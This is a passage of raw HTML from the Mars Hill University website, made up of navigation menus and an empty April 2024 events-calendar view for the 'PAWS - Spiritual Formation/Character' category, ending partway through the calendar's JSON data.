<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://www.mhu.edu/academics/academic-resources/transcript-requests/">Request a Transcript</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27994"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/current-students/">Current Students<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">My MHU Tools</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29395"><a href="https://launchpad.classlink.com/marshill">ClassLink</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noreferrer" href="https://outlook.office.com/mail/">Webmail</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult &amp; Graduate Studies</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20759"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20758"><a href="https://www.mhu.edu/about/where-we-are/">Locations</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/">Student Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32586"><a href="https://www.mhu.edu/events">Campus Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63764"><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26454"><a href="https://www.mhu.edu/campus-security/">Campus Security</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Center for Student Success</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29252"><a href="https://www.mhu.edu/current-students/parents-resource/">Parents &#038; Family Resources</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32729"><a href="https://www.mhu.edu/current-students">Student Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25546"><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.mhu.edu/?page_id=2395">Policies &#038; Guidelines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.mhu.edu/current-students/residential-living/residence-life-staff/">Residence Life Team</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">Resources</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25570"><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Employment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46833"><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/bookstore/">Auxiliary Services</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25571"><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/religious-life/">Religious Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Broyhill Chapel &#038; Bentley Fellowship Hall</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<!--<li class=""><a href="">Campus Life</a>-->
				<!--</li>-->
				<li class=""><a href="https://www.mhu.edu/athletics/">Athletics<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/athletics/lions-athletic-club/">Lions Athletic Club</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/alumni/">Alumni / Give<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni/giving">Giving</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Alumni Events</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://www.mhu.edu/alumni/alumni-events/">Alumni Events Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/">Homecoming</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63944"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/reunions/">Reunions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.mhu.edu/alumni/alumni-events/accommodations/">Accommodations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56721"><a href="https://www.mhu.edu/alumni/alumni-events/heritage-cording/">Heritage Student Cording Ceremony</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Information</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.mhu.edu/alumni/university-magazine/">University Magazine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="/academics/academic-resources/transcript-requests/">Transcript Requests</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.mhu.edu/alumni/advancement-staff/">Advancement Staff</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.mhu.edu/alumni/alumni-board/">Alumni Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="http://www.digitalnc.org/institutions/mars-hill-university/">Yearbook Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
			</ul>
			<div class="mobile-search-wrapper">
				<form class="mobile-search-select">
					<label><input type="radio" id="mst1" name="search-type" value="website" checked> Website</label>
					<label><input type="radio" id="mst2" name="search-type" value="directory"> Directory</label>
				</form> 
				<div class="mobile-search-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/">
						<input type="text" class="mobile-search-field" name="s" id="s" placeholder="Search" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
				<div class="mobile-dsearch-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/staff-directory/">
						<input type="text" class="mobile-search-field" name="staff-name" id="s" placeholder="Name" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
			</div>
		</div>


		<div class="main-wrapper">
			<div class="header-image-wrapper no-image no-text">
			</div>
			<div class="content-wrapper" style="padding-top: 60px; padding-bottom: 40px;">
				<div class="content-block">
				<script>
					document.head.insertAdjacentHTML( 'beforeend', '<meta name="robots" id="tec_noindex" content="noindex, nofollow" />' );
				</script>
				<div
	 class="tribe-common tribe-events tribe-events-view tribe-events-view--month tribe-events--has-filter-bar tribe-events--filter-bar-vertical alignwide" 	data-js="tribe-events-view"
	data-view-rest-url="https://www.mhu.edu/wp-json/tribe/views/v2/html"
	data-view-rest-method="POST"
	data-view-manage-url="1"
				data-view-breakpoint-pointer="77edc048-e5c8-4ad6-9f61-f55fdf1537b8"
	>
	<div class="tribe-common-l-container tribe-events-l-container">
		<div
	class="tribe-events-view-loader tribe-common-a11y-hidden"
	role="alert"
	aria-live="polite"
>
	<span class="tribe-events-view-loader__text tribe-common-a11y-visual-hide">
		35 events found.	</span>
	<div class="tribe-events-view-loader__dots tribe-common-c-loader">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--first"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--second"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--third"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
	</div>
</div>

		
		<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"month","prev_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/2024-03\/","next_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/2024-05\/","view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_slug":"month","view_label":"Month","title":"Mars Hill University","events":{"2024-03-31":[],"2024-04-01":[],"2024-04-02":[],"2024-04-03":[],"2024-04-04":[],"2024-04-05":[],"2024-04-06":[],"2024-04-07":[],"2024-04-08":[],"2024-04-09":[],"2024-04-10":[],"2024-04-11":[],"2024-04-12":[],"2024-04-13":[],"2024-04-14":[],"2024-04-15":[],"2024-04-16":[],"2024-04-17":[],"2024-04-18":[],"2024-04-19":[],"2024-04-20":[],"2024-04-21":[],"2024-04-22":[],"2024-04-23":[],"2024-04-24":[],"2024-04-25":[],"2024-04-26":[],"2024-04-27":[],"2024-04-28":[],"2024-04-29":[],"2024-04-30":[],"2024-05-01":[],"2024-05-02":[],"2024-05-03":[],"2024-05-04":[]},"url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/2024-04\/","url_event_date":"2024-04-01","bar":{"keyword":"","date":"2024-04"},"today":"2026-01-20 00:00:00","now":"2026-01-20 16:31:31","rest_url":"https:\/\/www.mhu.edu\/wp-json\/tribe\/views\/v2\/html","rest_method":"POST","rest_nonce":"","should_manage_url":true,"today_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/month\/","today_title":"Click to select the current month","today_label":"This Month","prev_label":"Mar","next_label":"May","date_formats":{"compact":"Y-m-d","month_and_year_compact":"Y-m","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" @ "},"messages":{"notice":["There were no results found."]},"start_of_week":"0","header_title":"PAWS - Spiritual Formation\/Character","header_title_element":"h1","content_title":"","breadcrumbs":[{"link":"https:\/\/www.mhu.edu\/events\/","label":"Events"},{"link":"","label":"PAWS - Spiritual Formation\/Character"}],"before_events":"","after_events":"\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":true,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/2024-04\/?ical=1","text":"Export Events","title":"Use this to share calendar data with Google Calendar, Apple iCal and other compatible apps"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--month","tribe-events--has-filter-bar","tribe-events--filter-bar-vertical","alignwide"],"container_data":[],"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"77edc048-e5c8-4ad6-9f61-f55fdf1537b8","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/list\/?tribe-bar-date=2024-04-01","view_label":"List"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/2024-04\/","view_label":"Month"},"day":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Day_View","view_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/day\/2024-04-01\/","view_label":"Day"},"week":{"view_class":"Tribe\\Events\\Pro\\Views\\V2\\Views\\Week_View","view_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/week\/2024-04-01\/","view_label":"Week"}},"show_latest_past":true,"today_date":"2026-01-20","grid_date":"2024-04-01","formatted_grid_date":"April 2024","formatted_grid_date_mobile":"2024-04-01","days":{"2024-03-31":{"date":"2024-03-31","is_start_of_week":true,"year_number":"2024","month_number":"03","day_number":"31","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/day\/2024-03-31\/"},"2024-04-01":{"date":"2024-04-01","is_start_of_week":false,"year_number":"2024","month_number":"04","day_number":"1","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/day\/2024-04-01\/"},"2024-04-02":{"date":"2024-04-02","is_start_of_week":false,"year_number":"2024","month_number":"04","day_number":"2","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/day\/2024-04-02\/"},"2024-04-03":{"date":"2024-04-03","is_start_of_week":false,"year_number":"2024","month_number":"04","day_number":"3","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/day\/2024-04-03\/"},"2024-04-04":{"date":"2024-04-04","is_start_of_week":false,"year_number":"2024","month_number":"04","day_number":"4","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/day\/2024-04-04\/"},"2024-04-05":{"date":"2024-04-05","is_start_of_week":false,"year_number":"2024","month_number":"04","day_number":"5","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/day\/2024-04-05\/"},"2024-04-06":{"date":"2024-04-06","is_start_of_week":false,"year_number":"2024","month_number":"04","day_number":"6","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/day\/2024-04-06\/"},"2024-04-07":{"date":"2024-04-07","is_start_of_week":true,"year_number":"2024","month_number":"04","day_number":"7","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/day\/2024-04-07\/"},"2024-04-08":{"date":"2024-04-08","is_start_of_week":false,"year_number":"2024","month_number":"04","day_number":"8","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/day\/2024-04-08\/"},"2024-04-09":{"date":"2024-04-09","is_start_of_week":false,"year_number":"2024","month_number":"04","day_number":"9","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/day\/2024-04-09\/"},"2024-04-10":{"date":"2024-04-10","is_start_of_week":false,"year_number":"2024","month_number":"04","day_number":"10","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/day\/2024-04-10\/"},"2024-04-11":{"date":"2024-04-11","is_start_of_week":false,"year_number":"2024","month_number":"04","day_number":"11","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/day\/2024-04-11\/"},"2024-04-12":{"date":"2024-04-12","is_start_of_week":false,"year_number":"2024","month_number":"04","day_number":"12","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/day\/2024-04-12\/"},"2024-04-13":{"date":"2024-04-13","is_start_of_week":false,"year_number":"2024","month_number":"04","day_number":"13","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/day\/2024-04-13\/"},"2024-04-14":{"date":"2024-04-14","is_start_of_week":true,"year_number":"2024","month_number":"04","day_number":"14","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/day\/2024-04-14\/"},"2024-04-15":{"date":"2024-04-15","is_start_of_week":false,"year_number":"2024","month_number":"04","day_number":"15","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/day\/2024-04-15\/"},"2024-04-16":{"date":"2024-04-16","is_start_of_week":false,"year_number":"2024","month_number":"04","day_number":"16","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/day\/2024-04-16\/"},"2024-04-17":{"date":"2024-04-17","is_start_of_week":false,"year_number":"2024","month_number":"04","day_number":"17","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/day\/2024-04-17\/"},"2024-04-18":{"date":"2024-04-18","is_start_of_week":false,"year_number":"2024","month_number":"04","day_number":"18","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/day\/2024-04-18\/"},"2024-04-19":{"date":"2024-04-19","is_start_of_week":false,"year_number":"2024","month_number":"04","day_number":"19","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/day\/2024-04-19\/"},"2024-04-20":{"date":"2024-04-20","is_start_of_week":false,"year_number":"2024","month_number":"04","day_number":"20","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/day\/2024-04-20\/"},"2024-04-21":{"date":"2024-04-21","is_start_of_week":true,"year_number":"2024","month_number":"04","day_number":"21","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/day\/2024-04-21\/"},"2024-04-22":{"date":"2024-04-22","is_start_of_week":false,"year_number":"2024","month_number":"04","day_number":"22","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/day\/2024-04-22\/"},"2024-04-23":{"date":"2024-04-23","is_start_of_week":false,"year_number":"2024","month_number":"04","day_number":"23","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/day\/2024-04-23\/"},"2024-04-24":{"date":"2024-04-24","is_start_of_week":false,"year_number":"2024","month_number":"04","day_number":"24","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/day\/2024-04-24\/"},"2024-04-25":{"date":"2024-04-25","is_start_of_week":false,"year_number":"2024","month_number":"04","day_number":"25","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/day\/2024-04-25\/"},"2024-04-26":{"date":"2024-04-26","is_start_of_week":false,"year_number":"2024","month_number":"04","day_number":"26","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/day\/2024-04-26\/"},"2024-04-27":{"date":"2024-04-27","is_start_of_week":false,"year_number":"2024","month_number":"04","day_number":"27","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/day\/2024-04-27\/"},"2024-04-28":{"date":"2024-04-28","is_start_of_week":true,"year_number":"2024","month_number":"04","day_number":"28","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/day\/2024-04-28\/"},"2024-04-29":{"date":"2024-04-29","is_start_of_week":false,"year_number":"2024","month_number":"04","day_number":"29","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/day\/2024-04-29\/"},"2024-04-30":{"date":"2024-04-30","is_start_of_week":false,